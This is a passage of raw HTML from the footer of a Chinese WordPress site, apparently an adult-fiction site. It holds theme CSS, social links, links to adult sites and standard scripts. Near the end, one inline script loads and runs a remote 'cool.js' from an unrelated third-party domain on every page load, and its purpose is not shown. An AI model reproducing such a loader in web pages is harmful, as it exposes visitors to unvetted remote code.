                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="8de28f56ae32662c033c2951afec34e6" class="gtranslate_wrapper" id="gt-wrapper-55916040"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696e5fb1b7a88
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_55916040-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55916040'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55916040","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55916040-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="55916040" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 